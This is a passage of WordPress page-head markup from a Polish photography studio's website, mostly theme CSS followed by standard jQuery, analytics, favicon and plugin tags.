span:after{background-color:#000000;}.flex-control-paging li a.flex-active, .image_boxed_wrapper:hover, .gallery_proof_filter ul li a.active, .gallery_proof_filter ul li a:hover{border-color:#000000;}a:hover, a:active, .post_info_comment a i, #commentform .required, #page-content-wrapper .sidebar .content .sidebar-widget li.widget_rss ul li .rss-date{color:#000000;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active, #menu-wrapper .nav ul li a:hover:before, #menu-wrapper div .nav li > a:hover:before, .post-attribute a:hover:before{background-color:#000000;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active, .sidebar-widget li.widget_recent_comments ul li.recentcomments a:hover{border-color:#000000;}h1, h2, h3, h4, h5, h6, h7, pre, code, tt, blockquote, .post-header h5 a, .post-header h3 a, .post-header.grid h6 a, .post-header.fullwidth h4 a, .post-header h5 a, blockquote, .site_loading_logo_item i, .ppb_subtitle, .woocommerce .woocommerce-ordering select, .woocommerce.columns-4 ul.products li.product a.add_to_cart_button, .woocommerce.columns-4 ul.products li.product a.add_to_cart_button:hover, .ui-accordion .ui-accordion-header a, .tabs .ui-state-active a, .post-header h5 a, .post-header h6 a, .flex-direction-nav a:before, .social_share_button_wrapper .social_post_view .view_number, .social_share_button_wrapper .social_post_share_count .share_number, .portfolio_post_previous a, .portfolio_post_next a, #filter_selected, #autocomplete li strong, .themelink, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .ui-dialog-titlebar .ui-dialog-title, body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .ui-dialog-titlebar .ui-dialog-title{color:#000000;}body.page.page-template-gallery-archive-split-screen-php #fp-nav li .active span, body.tax-gallerycat #fp-nav li .active span, body.page.page-template-portfolio-fullscreen-split-screen-php #fp-nav li .active span, body.page.tax-portfolioset #fp-nav li .active span, body.page.page-template-gallery-archive-split-screen-php #fp-nav ul li a span, body.tax-gallerycat #fp-nav ul li a span, body.page.page-template-portfolio-fullscreen-split-screen-php #fp-nav ul li a span, body.page.tax-portfolioset #fp-nav ul li a span{background-color:#000000;}hr, .post.type-post, .comment .right, .widget_tag_cloud div a, .meta-tags a, .tag_cloud a, #footer, #post_more_wrapper, #page-content-wrapper .inner .sidebar-content, #page-content-wrapper .inner .sidebar-content.left-sidebar, .ajax_close, .ajax_next, .ajax_prev, .portfolio_next, .portfolio_prev, .portfolio_next_prev_wrapper.video .portfolio_prev, .portfolio_next_prev_wrapper.video .portfolio_next, .separated, .blog_next_prev_wrapper, #post_more_wrapper h5, #ajax_portfolio_wrapper.hidding, #ajax_portfolio_wrapper.visible, .tabs.vertical .ui-tabs-panel, .ui-tabs.vertical.right .ui-tabs-nav li, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce table.shop_table, .woocommerce-page table.shop_table, .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals, .woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator, .woocommerce .cart-collaterals .cart_totals tr td, .woocommerce .cart-collaterals .cart_totals tr th, .woocommerce-page .cart-collaterals .cart_totals tr td, .woocommerce-page .cart-collaterals .cart_totals tr th, table tr th, table tr td, .woocommerce #payment, .woocommerce-page #payment, .woocommerce #payment ul.payment_methods li, .woocommerce-page #payment ul.payment_methods li, .woocommerce #payment div.form-row, .woocommerce-page #payment div.form-row, .ui-tabs li:first-child, .ui-tabs .ui-tabs-nav li, .ui-tabs.vertical .ui-tabs-nav li, .ui-tabs.vertical.right .ui-tabs-nav li.ui-state-active, .ui-tabs.vertical .ui-tabs-nav li:last-child, #page-content-wrapper .inner .sidebar-wrapper ul.sidebar-widget li.widget_nav_menu ul.menu li.current-menu-item a, .page-content-wrapper .inner .sidebar-wrapper ul.sidebar-widget li.widget_nav_menu ul.menu li.current-menu-item a, .ui-accordion .ui-accordion-header, .ui-accordion .ui-accordion-content, #page-content-wrapper .sidebar .content .sidebar-widget li h2.widgettitle:before, h2.widgettitle:before, #autocomplete, .ppb_blog_minimal .one-third_bg, .tabs .ui-tabs-panel, .ui-tabs .ui-tabs-nav li, .ui-tabs li:first-child, .ui-tabs.vertical .ui-tabs-nav li:last-child, .woocommerce .woocommerce-ordering select, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page table.cart th, table.shop_table thead tr th, hr.title_break, .overlay_gallery_border, #page-content-wrapper.split #copyright, .page-content-wrapper.split #copyright, .post.type-post, .events.type-events, h5.event_title, .post-header h5.event_title, .client_archive_wrapper, #page-content-wrapper .sidebar .content .sidebar-widget li.widget, .page-content-wrapper .sidebar .content .sidebar-widget li.widget, hr.title_break.bold, blockquote, .social_share_button_wrapper, .social_share_button_wrapper, body:not(.single) .post-wrapper, .theme-border, #about-the-author, .related.products, .woocommerce div.product div.summary .product_meta, #single-course-meta ul.single-course-meta-data li.single-course-meta-data-separator, body .course-curriculum ul.curriculum-sections .section-header, .course-reviews-list li, .course-reviews-list-shortcode li, .wp-block-table, .wp-block-table td, .wp-block-table th, .wp-block-table.is-style-stripes td, .wp-block-table.is-style-stripes th, table, .widget_categories ul > li, .widget_pages ul > li, .widget_archive ul > li, #page-content-wrapper .sidebar .content .sidebar-widget li h2.widgettitle:before, h2.widgettitle:before, #page-content-wrapper .sidebar .content .sidebar-widget li h2.widgettitle:after, h2.widgettitle:after, .woocommerce table.shop_table tbody tr.cart_item td, .comment, .woocommerce-page div.product .woocommerce-tabs, .woocommerce-variation-add-to-cart, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .sticky .post-wrapper, body:not(.single) .post.sticky:first-child .post-wrapper, #wp-calendar, .woocommerce table.shop_table_responsive tbody tr:first-child td:first-child, .woocommerce-page table.shop_table_responsive tbody tr:first-child td:first-child, form.protected-post-form p, #learn-press-checkout-login, #learn-press-checkout-register, .woocommerce-info, .wp-block-quote, .woocommerce-page #payment div.payment_box{border-color:#000000;}input[type=submit], input[type=button], a.button, .button, .woocommerce .page_slider a.button, a.button.fullwidth, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], .select2-container--default .select2-selection--single{font-family:Martel;font-size:16px;font-weight:400;letter-spacing:0px;line-height:1.6;text-transform:none;}input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=date], textarea{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=date], textarea, .widget_search form, .widget_search input.search-field, .woocommerce-page .quantity input.qty{background-color:#ffffff;}input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=date], textarea.widget_search input.search-field, .woocommerce-page .quantity input.qty{color:#000000;}input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=date], textarea, .select2-container--default .select2-selection--single, .select2-dropdown, .widget_search form, .woocommerce-page .quantity input.qty{border-color:#000000;}input[type=text]:focus, input[type=password]:focus, input[type=email]:focus, input[type=url]:focus, input[type=date]:focus, textarea:focus, .widget_search form.focus, .woocommerce-page .quantity input.qty:focus{border-color:#C7A17A;}.input-effect ~ .focus-border{background-color:#C7A17A;}input[type=submit], input[type=button], a.button, .button, .woocommerce .page_slider a.button, a.button.fullwidth, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], body.learnpress-page #page-content-wrapper .order-recover .lp-button, .learnpress-page #learn-press-profile-basic-information button, body #page-content-wrapper p#lp-avatar-actions button, .learnpress-page #profile-content-settings form button[type=submit], button, .woocommerce #respond input#submit, .elementor-widget-button, .woocommerce .cart .button{font-family:Spectral;font-size:13px;font-weight:500;letter-spacing:0px;line-height:1.6;text-transform:uppercase;}input[type=submit], input[type=button], a.button, .button, .woocommerce .page_slider a.button, a.button.fullwidth, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], a#go-to-top, .pagination span, .widget_tag_cloud div a, .pagination a, .pagination span, body.learnpress-page #page-content-wrapper .order-recover .lp-button, .learnpress-page #learn-press-profile-basic-information button, body #page-content-wrapper p#lp-avatar-actions button, .learnpress-page #profile-content-settings form button[type=submit], .learnpress-page #page-content-wrapper .lp-button, button, .woocommerce #respond input#submit, .widget_product_tag_cloud a, .woocommerce #page-content-wrapper a.button, #page-content-wrapper ul.learn-press-nav-tabs .course-nav a, body.learnpress-page.profile .lp-tab-sections li a, body.learnpress-page.profile .lp-tab-sections li span, body.learnpress-page.profile .lp-tab-sections .section-tab.active span, #single-course-meta{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}input[type=submit], input[type=button], a.button, .button, .pagination a:hover, .woocommerce .footer-main-container .button, .woocommerce .footer-main-container .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .post-type-icon, .filter li a:hover, .filter li a.active, #portfolio_wall_filters li a.active, #portfolio_wall_filters li a:hover, .comment_box, .one-half.gallery2 .portfolio_type_wrapper, .one-third.gallery3 .portfolio_type_wrapper, .one_fourth.gallery4 .portfolio_type_wrapper, .one_fifth.gallery5 .portfolio_type_wrapper, .portfolio_type_wrapper, .widget_tag_cloud div a:hover, .ui-accordion .ui-accordion-header .ui-icon, .mobile-menu-wrapper #mobile-menu-close.button, .mobile-menu-wrapper #btn-close-mobile-menu, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], .learnpress-page #page-content-wrapper .lp-button, .learnpress-page #learn-press-profile-basic-information button, .learnpress-page #profile-content-settings form button[type=submit], button, .widget_search input#searchsubmit:hover, #wp-calendar thead th, #page-content-wrapper .sidebar .content .sidebar-widget li.widget_categories .cat-count, .widget_categories .cat-count, #page-content-wrapper .sidebar .content .sidebar-widget li.widget_archive .archive-count, .widget_archive .archive-count, .woocommerce #respond input#submit, .widget_product_tag_cloud a:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce-page .widget_price_filter .price_slider_amount .button, .woocommerce #page-content-wrapper a.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{background-color:#000000;}.pagination span, .pagination a:hover, .button.ghost, .button.ghost:hover, .button.ghost:active, blockquote:after, .woocommerce-MyAccount-navigation ul li.is-active, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], .learnpress-page #page-content-wrapper .lp-button, .learnpress-page #learn-press-profile-basic-information button, .learnpress-page #profile-content-settings form button[type=submit], .widget_search input#searchsubmit:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{border-color:#000000;}.comment_box:before, .comment_box:after{border-top-color:#000000;}.button.ghost, .button.ghost:hover, .button.ghost:active, .infinite_load_more, blockquote:before, .woocommerce-MyAccount-navigation ul li.is-active a, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], #page-content-wrapper .inner .sidebar-wrapper .sidebar-widget li.widget_recent_comments ul li.recentcomments a:not(.url), .woocommerce-page .price_slider_amount .price_label{color:#000000;}input[type=submit], input[type=button], a.button, .button, .pagination a:hover, .woocommerce .footer-main-container .button , .woocommerce .footer-main-container .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .post-type-icon, .filter li a:hover, .filter li a.active, #portfolio_wall_filters li a.active, #portfolio_wall_filters li a:hover, .comment_box, .one-half.gallery2 .portfolio_type_wrapper, .one-third.gallery3 .portfolio_type_wrapper, .one_fourth.gallery4 .portfolio_type_wrapper, .one_fifth.gallery5 .portfolio_type_wrapper, .portfolio_type_wrapper, .widget_tag_cloud div a:hover, .ui-accordion .ui-accordion-header .ui-icon, .mobile-menu-wrapper #mobile-menu-close.button, #go-to-top, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], .mobile-menu-wrapper #btn-close-mobile-menu, body.learnpress-page #page-content-wrapper .lp-button, .learnpress-page #learn-press-profile-basic-information button, .learnpress-page #profile-content-settings form button[type=submit], button, .widget_search input#searchsubmit:hover, #wp-calendar caption, #wp-calendar thead th, #page-content-wrapper .sidebar .content .sidebar-widget li.widget_categories .cat-count, .widget_categories .cat-count, #page-content-wrapper .sidebar .content .sidebar-widget li.widget_archive .archive-count, .widget_archive .archive-count, .woocommerce #respond input#submit, .widget_product_tag_cloud a:hover, .woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce-page .widget_price_filter .price_slider_amount .button, .woocommerce #page-content-wrapper a.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{color:#ffffff;}input[type=submit], input[type=button], a.button, .button, .pagination a:hover, .woocommerce .footer-main-container .button , .woocommerce .footer-main-container .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .infinite_load_more, .widget_tag_cloud div a:hover, .mobile-menu-wrapper #btn-close-mobile-menu, .mobile-menu-wrapper #mobile-menu-close.button, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], .learnpress-page #learn-press-profile-basic-information button, .learnpress-page #profile-content-settings form button[type=submit], button, .woocommerce #respond input#submit, .widget_product_tag_cloud a:hover, .woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce-page .widget_price_filter .price_slider_amount .button, .woocommerce #page-content-wrapper a.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{border-color:#000000;}#wp-calendar tbody td#today{border-bottom-color:#000000;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active, .black_bg input[type=submit], .learnpress-page #page-content-wrapper .lp-button:hover, .learnpress-page #learn-press-profile-basic-information button:hover, .learnpress-page #profile-content-settings form button[type=submit]:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce #page-content-wrapper a.button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, #woocommerce-mini-cart-flyout .woocommerce-mini-cart__buttons a:not(.checkout){background-color:#ffffff;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active, .black_bg input[type=submit], body.learnpress-page #page-content-wrapper .lp-button:hover, .learnpress-page #learn-press-profile-basic-information button:hover, .learnpress-page #profile-content-settings form button[type=submit]:hover, button:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce #page-content-wrapper a.button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, #woocommerce-mini-cart-flyout .woocommerce-mini-cart__buttons a:not(.checkout){color:#000000;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active, .black_bg input[type=submit], .learnpress-page #learn-press-profile-basic-information button:hover, .learnpress-page #profile-content-settings form button[type=submit]:hover, button:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce #page-content-wrapper a.button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, #woocommerce-mini-cart-flyout .woocommerce-mini-cart__buttons a:not(.checkout){border-color:#000000;}.frame_top, .frame_bottom, .frame_left, .frame_right{background:#000000;}#menu-wrapper .nav ul li a, #menu-wrapper div .nav li > a, .menu-client-wrapper, .themegoods-navigation-wrapper .nav li > a{font-family:Spectral;font-size:13px;font-weight:400;letter-spacing:1px;line-height:1.7;text-transform:none;}#menu-wrapper .nav ul li, #menu-wrapper div .nav li, html[data-menu=center-menu-logo] #logo-right-wrapper{padding-top:28px;padding-bottom:28px;}.top-menu-bar, html{background-color:#ffffff;}#menu-wrapper .nav ul li a, #menu-wrapper div .nav li > a, #mobile-nav-icon, #logo-wrapper .social-profile-wrapper ul li a, .menu-cart-wrapper a{color:#000000;}#mobile-nav-icon{border-color:#000000;}#menu-wrapper .nav ul li a.hover, #menu-wrapper .nav ul li a:hover, #menu-wrapper div .nav li a.hover, #menu-wrapper div .nav li a:hover, .menu-cart-wrapper a:hover, #page_share:hover, #logo-wrapper .social-profile-wrapper ul li a:hover{color:#000000;}#menu-wrapper .nav ul li a:before, #menu-wrapper div .nav li > a:before{background-color:#000000;}#menu-wrapper div .nav > li.current-menu-item > a, #menu-wrapper div .nav > li.current-menu-parent > a, #menu-wrapper div .nav > li.current-menu-ancestor > a, #menu-wrapper div .nav li ul:not(.sub-menu) li.current-menu-item a, #menu-wrapper div .nav li.current-menu-parent ul li.current-menu-item a, #logo-wrapper .social-profile-wrapper ul li a:active{color:#000000;}.top-menu-bar, #nav-wrapper{border-color:#ffffff;}.menu-cart-wrapper .cart-counter{background-color:#D22226;color:#ffffff;}#menu-wrapper .nav ul li ul li a, #menu-wrapper div .nav li ul li a, #menu-wrapper div .nav li.current-menu-parent ul li a{font-family:Spectral;font-size:13px;font-weight:400;letter-spacing:1px;text-transform:none;}#menu-wrapper .nav ul li ul li a, #menu-wrapper div .nav li ul li a, #menu-wrapper div .nav li.current-menu-parent ul li a, #menu-wrapper div .nav li.current-menu-parent ul li.current-menu-item a, #menu-wrapper .nav ul li.megamenu ul li ul li a, #menu-wrapper div .nav li.megamenu ul li ul li a{color:#000000;}#menu-wrapper .nav ul li ul li a:hover, #menu-wrapper div .nav li ul li a:hover, #menu-wrapper div .nav li.current-menu-parent ul li a:hover, #menu-wrapper .nav ul li.megamenu ul li ul li a:hover, #menu-wrapper div .nav li.megamenu ul li ul li a:hover, #menu-wrapper .nav ul li.megamenu ul li ul li a:active, #menu-wrapper div .nav li.megamenu ul li ul li a:active, #menu-wrapper div .nav li.current-menu-parent ul li.current-menu-item a:hover{color:#000000;}#menu-wrapper .nav ul li ul li a:before, #menu-wrapper div .nav li ul li > a:before, #wrapper.transparent .top-menu-bar:not(.scroll) #menu-wrapper div .nav ul li ul li a:before{background-color:#000000;}#menu-wrapper .nav ul li ul, #menu-wrapper div .nav li ul{background:#F7F4F1;border-color:#F7F4F1;}#menu-wrapper div .nav li.megamenu ul li > a, #menu-wrapper div .nav li.megamenu ul li > a:hover, #menu-wrapper div .nav li.megamenu ul li > a:active, #menu-wrapper div .nav li.megamenu ul li.current-menu-item > a{color:#000000;}#menu-wrapper div .nav li.megamenu ul li{border-color:#000000;}.above-top-menu-bar{background:#ffffff;}#top-menu li a, .top-contact-info, .top-contact-info i, .top-contact-info a, .top-contact-info a:hover, .top-contact-info a:active{color:#000000;}.mobile-main-nav li a, #side-sub-menu li a{font-family:Spectral;font-size:22px;font-weight:400;letter-spacing:0px;line-height:2;text-transform:none;}#side-sub-menu li a{font-family:Spectral;font-size:22px;font-weight:400;letter-spacing:0px;line-height:2;text-transform:none;}.mobile-menu-wrapper{background-color:#ffffff;}.mobile-main-nav li a, #side-sub-menu li a, .mobile-menu-wrapper .sidebar-wrapper a, .mobile-menu-wrapper .sidebar-wrapper, #btn-close-mobile-menu i, .mobile-menu-wrapper .social-profile-wrapper ul li a, .fullmenu_content #copyright, .mobile-menu-wrapper .sidebar-wrapper h2.widgettitle{color:#000000;}.mobile-main-nav li a:hover, .mobile-main-nav li a:active, #side-sub-menu li a:hover, #side-sub-menu li a:active, .mobile-menu-wrapper .social-profile-wrapper ul li a:hover{color:#000000;}#page-header.hasbg{height:600px;}#page-header{background-color:#ffffff;padding-top:60px;padding-bottom:40px;margin-bottom:0px;}#page-header .page-title-wrapper .page-title-inner{text-align:center;}#page-header h1{font-family:Spectral;font-size:70px;font-weight:400;letter-spacing:5px;line-height:1.1;text-transform:uppercase;color:#000000;}.page-tagline, .post-detail.single-post, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a{font-family:Cormorant Garamond;font-size:16px;font-weight:400;font-style:italic;letter-spacing:0px;text-transform:none;color:#000000;}#page-content-wrapper .sidebar .content .sidebar-widget li h2.widgettitle, h2.widgettitle, h5.widgettitle{font-family:Spectral;font-size:13px;font-weight:400;letter-spacing:3px;text-transform:uppercase;color:#000000;border-color:#000000;}#page-content-wrapper .inner .sidebar-wrapper .sidebar .content, .page-content-wrapper .inner .sidebar-wrapper .sidebar .content{color:#000000;}#page-content-wrapper .inner .sidebar-wrapper a:not(.button), .page-content-wrapper .inner .sidebar-wrapper a:not(.button){color:#000000;}.widget_nav_menu ul > li.menu-item-has-children > a:after{border-color:#000000;}#page-content-wrapper .inner .sidebar-wrapper a:hover:not(.button), #page-content-wrapper .inner .sidebar-wrapper a:active:not(.button), .page-content-wrapper .inner .sidebar-wrapper a:hover:not(.button), .page-content-wrapper .inner .sidebar-wrapper a:active:not(.button){color:#000000;}#footer{font-size:15px;}.footer-main-container-wrapper{font-size:13px;}.footer-main-container, #footer{background-color:#000000;}#footer #wp-calendar caption, #footer #wp-calendar thead tr th{color:#000000;background:#ffffff;}#footer, #copyright, #footer-menu li a, #footer-menu li a:hover, #footer-menu li a:active, #footer input[type=text], #footer input[type=password], #footer input[type=email], #footer input[type=url], #footer input[type=tel], #footer input[type=date], #footer textarea, #footer blockquote{color:#ffffff;}#copyright a, #copyright a:active, #footer a, #footer a:active#footer_photostream a{color:#ffffff;}#footer .sidebar-widget li h2.widgettitle, #footer .widget_tag_cloud div a, #footer .widget_nav_menu ul > li.menu-item-has-children > a:after, #footer .widget_archive .archive-count, #footer .widget_categories .cat-count, #footer #wp-calendar{border-color:#ffffff;}#copyright a:hover, #footer a:hover, .social-profile-wrapper ul li a:hover, #footer a:hover, #footer_photostream a:hover{color:#C7A17A;}#footer .widget_tag_cloud div a:hover{border-color:#C7A17A;}#footer table tr td, #footer .widget_tag_cloud div a, #footer h2.widgettitle:before, #footer h2.widgettitle:after{border-color:rgba(256,256,256,0.5);}#footer .sidebar-widget li h2.widgettitle{color:#ffffff;}.footer-main-container{background-color:#000000;}.footer-main-container, #copyright{color:#ffffff;}.footer-main-container a, #copyright a, #footer-menu li a{color:#ffffff;}.footer-main-container a:hover, #copyright a:hover, #footer-menu li a:hover{color:#C7A17A;}.footer-main-container-wrapper, .footer-main-container{border-color:rgba(256,256,256,0.5);}.footer-main-container-wrapper .social-profile-wrapper ul li a{color:#ffffff;}a#go-to-top{border-color:#000000;color:#000000;}.post-info-cat, .post-info-cat a{color:#000000;border-color:#000000;}.post-featured-image-hover .post-type-icon{border-color:#ffffff;}.blog_post-content-wrapper.layout_grid .post-content-wrapper, .blog_post-content-wrapper.layout_masonry .post-content-wrapper, .blog_post-content-wrapper.layout_metro .post-content-wrapper, .blog_post-content-wrapper.layout_classic .post-content-wrapper{background:#ffffff;}.post-header h5, h6.subtitle, .post-caption h1, #page-content-wrapper .posts.blog li a, .page-content-wrapper .posts.blog li a, #post_featured_slider li .slider_image .slide_post h2, .post-header.grid h6, .sidebar-widget li.widget_recent_comments ul li.recentcomments a:not(.url), #page-content-wrapper .sidebar .content .sidebar-widget li.widget_rss ul li a.rsswidget, #footer-wrapper ul.sidebar-widget li.widget_rss ul li a.rsswidget, .post-navigation .navigation-post-content h7{font-family:Martel;font-weight:400;letter-spacing:3px;text-transform:uppercase;}body.single-post #page-header h1, .post-featured-date-wrapper{font-family:Martel;font-size:50px;font-weight:400;letter-spacing:4px;line-height:1.3;text-transform:uppercase;}body.single-post #page-header .page-title-wrapper .page-title-inner{text-align:center;}body.single-post #post-featured-header{height:650px;}.post-excerpt.post-tag a{background:#ffffff;border-color:#000000;color:#000000;}.post-navigation .navigation-post-content{background:#000000;}.post-navigation .navigation-post-content h7, .post-navigation.previous:hover .navigation-anchor, .post-navigation.next:hover .navigation-anchor, .post-navigation.previous:hover .navigation-anchor:hover, .post-navigation.next:hover .navigation-anchor:hover{color:#ffffff;}
</style>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/lollipopsstudio.pl","hash_tracking":"false","v4_id":"G-76TMR38BVJ"};/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://lollipopsstudio.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://lollipopsstudio.pl/wp-json/wp/v2/media/6902" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lollipopsstudio.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://lollipopsstudio.pl/?p=6902' />
<link rel="alternate" type="application/json+oembed" href="https://lollipopsstudio.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flollipopsstudio.pl%2Fgallery%2Fsesje-kobiece%2F356419493_761914149155307_3684891775144230451_n%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lollipopsstudio.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flollipopsstudio.pl%2Fgallery%2Fsesje-kobiece%2F356419493_761914149155307_3684891775144230451_n%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.17" /><style type='text/css' media='screen'>
	body{ font-family:"Open Sans", arial, sans-serif;}
	h2{ font-family:"Courgette", arial, sans-serif;}
	h1{ font-family:"Open Sans", arial, sans-serif;}
</style>
<!-- fonts delivered by Wordpress Google Fonts, a plugin by Adrian3.com --><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" href="/wp-content/uploads/fbrfg/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="/wp-content/uploads/fbrfg/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="/wp-content/uploads/fbrfg/manifest.json">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">		<script>
			( function() {
				window.onpageshow = function( event ) {
					// Defined window.wpforms means that a form exists on a page.
					// If so and back/forward button has been clicked,
					// force reload a page to prevent the submit button state stuck.
					if ( typeof window.wpforms !== 'undefined' && event.persisted ) {
						window.location.reload();
					}
				};
			}() );
		</script>
		<meta name="generator" content="Elementor 3.21.8; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
